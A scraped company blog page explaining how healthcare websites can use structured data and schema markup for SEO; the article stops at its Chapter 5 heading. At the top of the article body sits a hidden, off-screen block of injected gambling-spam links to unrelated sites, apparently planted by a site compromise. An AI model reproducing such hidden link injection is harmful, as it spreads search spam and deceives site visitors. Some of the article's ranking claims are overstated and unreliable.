<a class="gray-menu-btn" href="https://www.intellinez.com/contact-us/">Talk to Our Experts</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-25366" id="mega-menu-item-25366"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Our Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-full-menu-list-gradient full-menu-list-gradient" id="mega-menu-25366-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-25366-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-64" id="mega-menu-item-custom_html-64"><div class="textwidget custom-html-widget"><div class=""><a href="#" class="go_back">Back</a></div>
<div class="sub-menu-title">Our Products</div></div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-top mega-menu-columns-4-of-12 gray-menu-top" style="--columns:12; --span:4" id="mega-menu-25366-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-66" id="mega-menu-item-custom_html-66"><div class="textwidget custom-html-widget"><div class="sub-menu-title">Our Innovative EdTech Products</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-full-menu-list mega-full-menu-list-gradient full-menu-list full-menu-list-gradient" id="mega-menu-25366-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-25366-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-65" id="mega-menu-item-custom_html-65"><div class="textwidget custom-html-widget"><ul class="sub-menu">
<li><a href="https://www.intellinez.com/meratutor/">Mera Tutor AI</a></li>
<li><a href="https://www.meratutor.ai/homie/">Homie Mera Tutor</a></li>
<li><a href="https://www.intellinez.com/legicred/">LegiCred</a></li>  
</ul> </div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-bottom mega-menu-columns-4-of-12 gray-menu-bottom" style="--columns:12; --span:4" id="mega-menu-25366-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-67" id="mega-menu-item-custom_html-67"><div class="textwidget custom-html-widget"><p class="gray-p">Welcome the future of education by adopting our EdTech products based on the latest technologies. 
</p>
<a class="gray-menu-btn" href="https://www.intellinez.com/contact-us/">Contact Us</a> </div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-2405" id="mega-menu-item-2405"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Career<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-full-menu-list-gradient full-menu-list-gradient" id="mega-menu-2405-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-2405-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-42" id="mega-menu-item-custom_html-42"><div class="textwidget custom-html-widget"><div class=""><a href="#" class="go_back">Back</a></div>
<div class="sub-menu-title">Career</div></div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-top mega-menu-columns-4-of-12 gray-menu-top" style="--columns:12; --span:4" id="mega-menu-2405-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-51" id="mega-menu-item-custom_html-51"><div class="textwidget custom-html-widget"><div class="sub-menu-title">Join the DREAM TEAM</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-full-menu-list mega-full-menu-list-gradient full-menu-list full-menu-list-gradient" id="mega-menu-2405-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-2405-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-43" id="mega-menu-item-custom_html-43"><div class="textwidget custom-html-widget"><ul class="sub-menu">
<li><a href="https://www.intellinez.com/job-openings">Job Openings</a></li>
<li><a href="https://www.intellinez.com/life-at-intellinez">Life at Intellinez</a></li> 
<li><a href="https://www.intellinez.com/why-join-us">Why Join Us</a></li> 
<li><a href="https://www.intellinez.com/mentorship-program">Mentorship Program</a></li> 
	<!--<li class="highlighted-menu-title"><a href="https://www.intellinez.com/intellinez-campus-hiring/">Intellinez Campus Hiring</a></li>-->
</ul> </div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-bottom mega-menu-columns-4-of-12 gray-menu-bottom" style="--columns:12; --span:4" id="mega-menu-2405-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-52" id="mega-menu-item-custom_html-52"><div class="textwidget custom-html-widget"><p class="gray-p">We are a growing organization that is always looking for talented people to join us. Candidates can respond to job postings that match their skillset. We focus on expertise more than experience when evaluating prospective employees.

</p>
<ul class="gray-menu">
	<li>Exceptional Employee Benefits</li>
<li>People-Centric Work Environment</li>
<li>Multiple Learning Opportunities</li>
<li>Rapid Career Growth</li>

</ul>
<a class="gray-menu-btn" href="https://www.intellinez.com/job-openings">See Job Postings</a>
<a class="gray-menu-btn" href="https://www.intellinez.com/job-apply">Upload CV</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-2006" id="mega-menu-item-2006"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-full-menu-list-gradient full-menu-list-gradient" id="mega-menu-2006-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-2006-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-44" id="mega-menu-item-custom_html-44"><div class="textwidget custom-html-widget"><div class=""><a href="#" class="go_back">Back</a></div>
<div class="sub-menu-title">About Us</div></div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-top mega-menu-columns-4-of-12 gray-menu-top" style="--columns:12; --span:4" id="mega-menu-2006-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-55" id="mega-menu-item-custom_html-55"><div class="textwidget custom-html-widget"><div class="sub-menu-title">Need Help With Your Next IT Project?</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-full-menu-list mega-full-menu-list-gradient full-menu-list full-menu-list-gradient" id="mega-menu-2006-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-2006-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-45" id="mega-menu-item-custom_html-45"><div class="textwidget custom-html-widget"><ul class="sub-menu">
<li><a href="https://www.intellinez.com/about-us-intellinez/">About Us</a></li> 
<li><a href="https://www.intellinez.com/mission-vision-statement">Mission & Vision Statement</a></li> 
<li><a href="https://www.intellinez.com/our-core-values">Our Core Values</a></li> 
<li><a href="https://www.intellinez.com/our-team">Our Team</a></li>  
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-2006-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-46" id="mega-menu-item-custom_html-46"><div class="textwidget custom-html-widget"><ul class="sub-menu">  
<li><a href="https://www.intellinez.com/our-project-approach">Our Project Approach</a></li> 
<li><a href="https://www.intellinez.com/testimonials">Testimonials </a></li> 
<li><a href="https://www.intellinez.com/ip-protection-policy">Our IP Protection Policy</a></li> 
<li><a href="https://www.intellinez.com/faqs">FAQs</a></li>  
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-bottom mega-menu-columns-4-of-12 gray-menu-bottom" style="--columns:12; --span:4" id="mega-menu-2006-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-56" id="mega-menu-item-custom_html-56"><div class="textwidget custom-html-widget"><p class="gray-p">Your capital and our talent are both finite resources. Thus, we utilize both of them with the utmost care and try to be as efficient as possible. We have predetermined three different models with varying levels of control and responsibility to help you choose your preferred level of engagement.
</p>
<ul class="gray-menu">
	<li>Monthly-Milestone Model</li>
<li>Time and Resource Contract</li>
<li>Fixed Cost Projects</li>
</ul>
<a class="gray-menu-btn" href="https://www.intellinez.com/contact-us">Talk to Our Experts</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-2406" id="mega-menu-item-2406"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Insights<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-full-menu-list-gradient full-menu-list-gradient" id="mega-menu-2406-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-2406-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-47" id="mega-menu-item-custom_html-47"><div class="textwidget custom-html-widget"><div class=""><a href="#" class="go_back">Back</a></div>
<div class="sub-menu-title">Insights</div></div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-top mega-menu-columns-4-of-12 gray-menu-top" style="--columns:12; --span:4" id="mega-menu-2406-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-57" id="mega-menu-item-custom_html-57"><div class="textwidget custom-html-widget"><div class="sub-menu-title">Need Help With Your Next IT Project?</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-full-menu-list mega-full-menu-list-gradient full-menu-list full-menu-list-gradient" id="mega-menu-2406-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-2406-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-48" id="mega-menu-item-custom_html-48"><div class="textwidget custom-html-widget"><ul class="sub-menu">   
<li><a href="https://www.intellinez.com/white-papers">White Papers</a></li>  
<li><a href="https://www.intellinez.com/case-studies">Case Studies</a></li>
<li><a href="https://www.intellinez.com/press-coverage">Press Coverage</a></li>  
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-bottom mega-menu-columns-4-of-12 gray-menu-bottom" style="--columns:12; --span:4" id="mega-menu-2406-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-58" id="mega-menu-item-custom_html-58"><div class="textwidget custom-html-widget"><p class="gray-p">Your capital and our talent are both finite resources. Thus, we utilize both of them with the utmost care and try to be as efficient as possible. We have predetermined three different models with varying levels of control and responsibility to help you choose your preferred level of engagement.
</p>
<ul class="gray-menu">
	<li>Monthly-Milestone Model</li>
<li>Time and Resource Contract</li>
<li>Fixed Cost Projects</li>
</ul>
<a class="gray-menu-btn" href="https://www.intellinez.com/contact-us/">Talk to Our Experts</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-7987" id="mega-menu-item-7987"><a class="mega-menu-link" href="https://www.intellinez.com/blog/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-16666" id="mega-menu-item-16666"><a class="mega-menu-link" href="https://www.intellinez.com/contact-us/" tabindex="0">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-2407" id="mega-menu-item-2407"><a class="mega-menu-link" href="/partner-with-us" tabindex="0">Partner With Us</a></li></ul></div>                </div>
            </nav>
        </div>
	</header>
                
        
        
            <div id="page-sub-header" >
                    </div>
    	<div data-rocket-location-hash="3a9f64de0a160a860058aac6a4c5c613" id="content" class="site-content">
		<!--  <div class="container">  -->
			<!-- <div class="row">  -->
                
	<section data-rocket-location-hash="83336133d6b14dd9e2387e378dd486e2" id="primary" class="blog-list-page blog-full-page">
		<div class="inner-page-blogbanner">  
			<div class="container">
				<div class="single-banner full-blog-single-banner">
					<div class="banner-content">
						<h1 class="banner-title">Structured Data for Supercharging Healthcare SEO</h1>  
					</div>
											<div class="blog-image-header" href="https://www.intellinez.com/blog/structured-data-for-healthcare-seo/" title="Structured Data for Supercharging Healthcare SEO"> 
							<div class="blog-image-size">
								<img fetchpriority="high" width="900" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Structured Data for Supercharging Healthcare SEO" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/01/Structured-Data-for-Supercharging-Healthcare-SEO.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/Structured-Data-for-Supercharging-Healthcare-SEO-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Structured-Data-for-Supercharging-Healthcare-SEO-768x512.webp 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="Structured Data for Supercharging Healthcare SEO 1" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/Structured-Data-for-Supercharging-Healthcare-SEO.webp"><noscript><img fetchpriority="high" width="900" height="600" src="//www.intellinez.com/wp-content/uploads/2022/01/Structured-Data-for-Supercharging-Healthcare-SEO.webp" class="attachment-large size-large wp-post-image" alt="Structured Data for Supercharging Healthcare SEO" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/01/Structured-Data-for-Supercharging-Healthcare-SEO.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/Structured-Data-for-Supercharging-Healthcare-SEO-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Structured-Data-for-Supercharging-Healthcare-SEO-768x512.webp 768w" sizes="(max-width: 900px) 100vw, 900px" title="Structured Data for Supercharging Healthcare SEO 1"></noscript>							</div> 
						</div>
					 
				</div> 
			</div>  
		</div>
		
 

<aside id="secondary" class="theme-header-sidebar" role="complementary">  
	<div class="container">
		<div class="sidebar-list">
			<section id="block-11" class="widget widget_block widget_categories  widget-theme"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-222"><a href="https://www.intellinez.com/blog/category/artificial-intelligence/">Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.intellinez.com/blog/category/automation/">Automation</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.intellinez.com/blog/category/blockchain/">Blockchain</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.intellinez.com/blog/category/business-intelligence/">Business Intelligence</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.intellinez.com/blog/category/chat-gpt/">Chat GPT</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.intellinez.com/blog/category/cloud-migration/">Cloud Migration</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.intellinez.com/blog/category/cybersecurity/">Cybersecurity</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.intellinez.com/blog/category/data-analytics/">Data Analytics</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.intellinez.com/blog/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.intellinez.com/blog/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.intellinez.com/blog/category/digital-transformation/">Digital Transformation</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.intellinez.com/blog/category/healthcare/">Healthcare</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.intellinez.com/blog/category/integration-testing/">Integration &amp; Testing</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.intellinez.com/blog/category/it-service/">IT Service</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.intellinez.com/blog/category/low-code/">Low-Code</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.intellinez.com/blog/category/managed-it-services/">Managed IT Services</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.intellinez.com/blog/category/managed-service-provider/">Managed Service Provider</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.intellinez.com/blog/category/news/">News</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.intellinez.com/blog/category/openai/">OpenAI</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.intellinez.com/blog/category/product-development/">Product Development</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.intellinez.com/blog/category/rpa/">RPA</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.intellinez.com/blog/category/saas/">SaaS</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.intellinez.com/blog/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.intellinez.com/blog/category/smb/">SMB</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.intellinez.com/blog/category/software-development/">Software Development</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.intellinez.com/blog/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.intellinez.com/blog/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.intellinez.com/blog/category/web-development/">Web Development</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.intellinez.com/blog/category/wordpress/">WordPress</a>
</li>
</ul></section><section id="block-12" class="widget widget_block widget_search  widget-theme"><form role="search" method="get" action="//www.intellinez.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section>		</div>
	</div>
</aside><!-- #secondary -->
 
		<div class="breadcrumb-theme">
			<div class="container">	
				<ul id="tsh_breadcrumbs" class="tsh_breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://www.intellinez.com" title="Home">Home</a></li><li class="separator separator-home"> / </li><li class="item-cat"><a href="https://www.intellinez.com/blog/category/product-development/">Product Development</a></li><li class="separator"> / </li><li class="item-current item-8992"><strong class="bread-current bread-8992" title="Structured Data for Supercharging Healthcare SEO">Structured Data for Supercharging Healthcare SEO</strong></li></ul>			</div> 
		</div> 
		<div class="white-group"> 
			<div class="page-content-theme">
				<div class="container">
					<div class="full-blog-page">
						<div class="row">

							
<article id="post-8992" class="col-xxl-12 col-xl-12 col-lg-12 col-md-12" > 
	<div class="single-blog"> 
		<div class="blog-content"> 
			<div class="blog-description"><div style="border-width:7px; top:245122px; border-style:ridge; border-color:#c97db0; position:fixed;">
<ul>
<li><a href="https://cpoets.com/" target="_blank" rel="noopener">slot pulsa</a></li>
<li><a href="https://www.quotationof.com/" target="_blank" rel="noopener">link slot 5000</a></li>
<li><a href="https://innrly.com/pricing/" target="_blank" rel="noopener">slot deposit 5000</a></li>
<li><a href="https://royalhoki77bos.com/" target="_blank" rel="noopener">royalhoki77</a></li>
<li><a href="https://www.100plumbing.com.au/work-with-us/" target="_blank" rel="noopener">slot hoki</a></li>
<li><a href="https://www.panighettilaw.com/about/" target="_blank" rel="noopener">slot thailand</a></li>
<li><a href="https://www.villascacciapensieri.it/" target="_blank" rel="noopener">https://www.villascacciapensieri.it/</a></li>
<li><a href="https://www.residenciarelat.com/serveis/" target="_blank" rel="noopener">https://www.residenciarelat.com/serveis/</a></li>
<li><a href="https://www.maclec.com/" target="_blank" rel="noopener">slot maxwin</a></li>
<li><a href="https://zobiatrust.org/contact-us/" target="_blank" rel="noopener">slot deposit 5000</a></li>
<li><a href="https://bestoncarnivalrides.com/carnival-rides-for-sale/" target="_blank" rel="noopener">royalhoki77</a></li>
<li><a href="https://maybomnuocpentax.com/binh-gian-no_w19/" target="_blank" rel="noopener">https://maybomnuocpentax.com/binh-gian-no_w19</a></li>
</ul>
</div><p>Table of Contents</p>
<ol>
<li><a href="#structure">What is Structured Data?</a></li>
<li><a href="#benefits">Benefits of using Structured Data?</a></li>
<li><a href="#healthcare">What is Healthcare Schema?</a></li>
<li><a href="#websites">Structured Data for Healthcare Websites</a></li>
<li><a href="#components">Components of Structured Data for Healthcare Content</a></li>
<li><a href="#eat">EAT SEO for Healthcare Websites</a></li>
</ol>
<h2><strong>Structured Data for Supercharging Healthcare SEO</strong></h2>
<p>The internet boasts a huge wealth of high-quality health and medical information, but the average joe struggles with finding and navigating this ocean of information since search engines like Google consume and showcases the medical content primarily through keywords, ignoring the underlying structure of the medical knowledge included in that content. Furthermore, if the technical material about a medical subject isn&#8217;t optimized to match the common keywords and layman terms that people commonly use in search, high-quality information can be difficult to find using a search engine.&nbsp;</p>
<p>To navigate this issue, the administrators of medical websites can structure the data on their site with the help of healthcare schemas in such a way that Google&#8217;s crawlers can understand and showcase it properly. This structured data will help help the content appear in dynamic results, and it&#8217;ll almost certainly result in increased click-through rates.&nbsp;</p>
<p>Implementing healthcare schema is critical for the websites run by healthcare companies since inquiries are usually disease or question-based, and structured data has a high likelihood of eliciting a dynamic result when such a query is presented. Let&#8217;s take an in-depth look at healthcare schemas, how they work, and how medical organizations may make the most of it in this blog.&nbsp;</p>
<p><b>Structured Data for Supercharging Healthcare SEO: Chapter 1&nbsp;</b></p>
<h2 id="structure"><strong>What is Structured Data?</strong></h2>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20600'%3E%3C/svg%3E" alt="Healthcare Schema" width="1024" height="600" title="Structured Data for Supercharging Healthcare SEO 2" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/1-5.webp"><noscript><img decoding="async" src="//www.intellinez.com/wp-content/uploads/2022/01/1-5.webp" alt="Healthcare Schema" width="1024" height="600" title="Structured Data for Supercharging Healthcare SEO 2"></noscript></p>
<p>Structured data is a standardized format for delivering information about a page and its content to a search engine and drawing its attention to a piece of crucial information on the page that you want to appear in search results. You can consider this structured data to be a vocabulary for listing the metadata about the content on a webpage. It acts as an expressway that swiftly informs crawlers of all the information they require about a page or site. It is simply code put in a predefined format that allows search engines to interpret the content of your website.&nbsp;</p>
<p>When search engines understand this code, they can present the information as rich results, which are search results that have been enriched. Suppose you&#8217;re creating a webpage for a hospital, for example. In that case, you can use structured data markup to specify that the page is about &#8220;Hospitals&#8221; and add information about other areas of your website. This structured data helps the search engine relate the web page&#8217;s content to the real world and position the search results to solve the user&#8217;s query properly.</p>
<p><b>Structured Data for Supercharging <a href="https://www.intellinez.com/content-and-seo-services/" target="_blank" rel="noopener">Healthcare SEO</a>: Chapter 2</b></p>
<h2 id="benefits"><b>Benefits of using Structured Data?</b></h2>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20600'%3E%3C/svg%3E" alt="Healthcare Schema" width="1024" height="600" title="Structured Data for Supercharging Healthcare SEO 3" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/2-3.webp"><noscript><img decoding="async" src="//www.intellinez.com/wp-content/uploads/2022/01/2-3.webp" alt="Healthcare Schema" width="1024" height="600" title="Structured Data for Supercharging Healthcare SEO 3"></noscript></p>
<p>Have you ever wondered why some Google results include additional information such as review ratings, opening hours, or even their own search bar in addition to the primary text? Schema markup is used on these websites. These enhanced listings are referred to as &#8216;rich snippets&#8217; by Google. There are many reasons to use schema markup on your medical website, but the following are the most important:</p>
<ul>
<li style="list-style-type: none;">
<ol>
<li>Rich snippets are more eye-catching and usually boast a higher CTR when compared to regular peers.</li>
<li>Schema markup is recognized by Google and all the other major search engines. Search engines favor the pages that employ it and show them higher in the results.</li>
<li>Instead of having to sift through the entire page&#8217;s material, users prefer to be informed what they want to know right away, and structured data makes this possible.</li>
<li>To Google and its users, websites that use schema markup appear more professional and trustworthy.</li>
</ol>
</li>
</ul>
<p><b style="font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><b>&nbsp;</b></b></p>
<p><b style="font-family: var( --e-global-typography-text-font-family ), Sans-serif;">Structured Data for Supercharging Healthcare SEO: Chapter 3</b></p>
<h2 id="healthcare"><b>What is Healthcare Schema</b></h2>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20600'%3E%3C/svg%3E" alt="Healthcare Schema" width="1024" height="600" title="Structured Data for Supercharging Healthcare SEO 4" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/3-4.webp"><noscript><img loading="lazy" decoding="async" src="//www.intellinez.com/wp-content/uploads/2022/01/3-4.webp" alt="Healthcare Schema" width="1024" height="600" title="Structured Data for Supercharging Healthcare SEO 4"></noscript></p>
<p>Healthcare schema is basically metadata that exposes the structured information about the content on healthcare websites to the search engines. It enabled website administrators to correctly identify, classify, and characterize their healthcare content, whether it&#8217;s a fact about their company, the services they provide, a medical ailment, or research data about an ailment.&nbsp;</p>
<p>When used in conjunction with JSON-LD, schema can improve a healthcare website&#8217;s chances of being included in <a href="https://support.google.com/knowledgepanel/answer/9787176?hl=en" target="_blank" rel="noopener">Google&#8217;s Knowledge Graph</a>, which is a massive database of relationships between bits of data and information that Google uses to serve the most accurate responses to user queries. Symptom Search, which quickly summarises common symptoms for a given ailment, and business profiles, which contain business hours, phone numbers, and reviews of healthcare-related businesses, are prime examples of Knowledge Graph results.&nbsp;</p>
<p>According to Google, health-related queries account for about 7% of all daily searches. Every day, nearly a billion health inquiries are asked. If you run a healthcare website, you can boost search visibility, increase the quality of traffic coming to your site and gate a slice of this huge piece of traffic by using healthcare schema markup.&nbsp;</p>
<p><b>&nbsp;</b></p>
<p><b>Structured Data for Supercharging Healthcare SEO: Chapter 4</b></p>
<h2 id="websites"><b>Structured Data for Healthcare Websites</b></h2>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20600'%3E%3C/svg%3E" alt="Untitled design 10" width="1024" height="600" title="Structured Data for Supercharging Healthcare SEO 5" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/Untitled-design-10.webp"><noscript><img loading="lazy" decoding="async" src="//www.intellinez.com/wp-content/uploads/2022/01/Untitled-design-10.webp" alt="Untitled design 10" width="1024" height="600" title="Structured Data for Supercharging Healthcare SEO 5"></noscript></p>
<p>The use of structured data can be very beneficial for healthcare websites. It will not only help Google and other search engines understand the content but also the Business dispensing the content. There are a bunch of Schema variables a Healthcare Business can use to show up higher in the search results. Some prime examples of such structured variables are:</p>
<ol>
<li style="list-style-type: none;">
<ul>
<li>Organization</li>
<li>Logo</li>
<li>Local Business Listing – Business Type, Location, Hours of Operation</li>
<li>Corporate Contact</li>
<li>Social Links</li>
<li>Breadcrumb navigation</li>
<li>Article</li>
<li>Q&amp;A Page</li>
<li>Reviews</li>
<li>Videos</li>
<li>Events</li>
<li>Job Posting</li>
<li>Speakable Content</li>
</ul>
</li>
</ol>
<p><b style="font-family: var( --e-global-typography-text-font-family ), Sans-serif;"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20765%20168'%3E%3C/svg%3E" alt="Capture" width="765" height="168" title="Structured Data for Supercharging Healthcare SEO 6" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/Capture.webp"><noscript><img loading="lazy" decoding="async" src="//www.intellinez.com/wp-content/uploads/2022/01/Capture.webp" alt="Capture" width="765" height="168" title="Structured Data for Supercharging Healthcare SEO 6"></noscript></b></p>
<p>As you can see in the image posted above, the structured data is highlighted with the SERP results. It enables the users to find the page they are looking for without navigating inside the website. This note only improves user experience but also improves search rankings.</p>
<p><b style="font-family: var( --e-global-typography-text-font-family ), Sans-serif;">Structured Data for Supercharging Healthcare SEO: Chapter 5</b></p>
<h2 id="components"><b>Components of Structured Data for Healthcare Content</b></h2>
